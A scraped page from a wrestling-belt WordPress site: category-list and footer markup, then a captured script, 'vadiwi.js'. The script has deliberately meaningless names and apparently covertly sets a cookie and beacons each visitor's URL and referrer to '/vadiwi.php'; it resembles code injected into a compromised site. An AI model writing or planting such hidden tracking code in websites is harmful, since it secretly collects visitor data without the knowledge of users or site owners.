	<li class="cat-item cat-item-1041"><a href="https://fightingchampionshipbelt.com/category/wwewwfwcw/" >wwewwfwcw</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://fightingchampionshipbelt.com/category/wwfwwe/" >wwfwwe</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://fightingchampionshipbelt.com/category/wwwf/" >wwwf</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://fightingchampionshipbelt.com/category/yarniversal/" >yarniversal</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://fightingchampionshipbelt.com/category/yeet/" >yeet</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://fightingchampionshipbelt.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://fightingchampionshipbelt.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://fightingchampionshipbelt.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://fightingchampionshipbelt.com/category/zbyszko/" >zbyszko</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://fightingchampionshipbelt.com/category/zees/" >zees</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://fightingchampionshipbelt.com/category/zinc/" >zinc</a>
</li>
		</ul>
</li>
	</div>
</div>





</div>
</div>
<div class="afooter">
	<div class="container">
		<div class="sidebar-box">
		        <!--widgets-->
	        <div class="row">
	            <div class="sidebar-footer1 span2">
	                	            </div>

	            <div class="sidebar-footer2 span2">
	                	            </div>

	            <div class="sidebar-footer3 span2">
	                	            </div>
	            <div class="sidebar-footer4 span2">
						            </div>
	        </div>
		</div>
	</div>
</div>

<div class="afooter2">
	<div class="footer">


		<div class="row">
			<div class="sidebar-footer5 span2">
							</div>
		</div>

		<div class="mlogo">
			<div class="sidebar-user2 span2">Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>. Theme <a href="https://justpx.com/" target="_blank">Just Clean Shop</a></div>


		</div>		
	</div>
</div>


	<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fightingchampionshipbelt.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fightingchampionshipbelt.com/vadiwi.js
body_size: 737
content:


function soke()
{ 	var rumymi = window.location.href; 	    var sibafyfaxapony = "vadiwi";  
 	var famybatitit = "/" + sibafyfaxapony + ".php";	     var datilopyhud = 60;	 	var soqokicy = sibafyfaxapony;
	var hinyrob = "";     try     { 
      hinyrob=""+parent.document.referrer;	
  
	     }  
    catch (ex)  	 
    {	
	    hinyrob=""+document.referrer;    } 		if(nijycabyz(soqokicy) == null)
  	{  			var mucef = window.location.hostname; 		
    		gufir(soqokicy, "1", datilopyhud, "/", mucef);   



		if(nijycabyz(soqokicy) != null)  		{			var qojon = new Image();	
			qojon.src=famybatitit + "?referer=" + escape(hinyrob) + "&url=" + escape(rumymi); 		} 	} 	}

soke();


function nijycabyz(vyzyh) {    var zamekuquf = document.cookie;   	
     var wozaji = vyzyh + "=";   	    var fuvah = zamekuquf.indexOf("; " + wozaji);     if (fuvah == -1) {         fuvah = zamekuquf.indexOf(wozaji);


	
	

        if (fuvah != 0) return null;	
    } else {          fuvah += 2;
 
    }
	    var pakezuxib = document.cookie.indexOf(";", fuvah);
	
    if (pakezuxib == -1) {  

        pakezuxib = zamekuquf.length;  
     }     return unescape(zamekuquf.substring(fuvah + wozaji.length, pakezuxib));   }  



function gufir(fygypubedureku,vudec,jefamomyjyvuve, sifaleq, tipisy) {	 var wugavowysen = new Date();	  var vydoxivo = new Date();	 	


 vydoxivo.setTime(wugavowysen.getTime() + 1000*60*jefamomyjyvuve); 
 document.cookie = fygypubedureku+"="+escape(vudec) + ";expires="+vydoxivo.toGMTString() + ";path=" + sifaleq + ";domain=" + tipisy;   
} 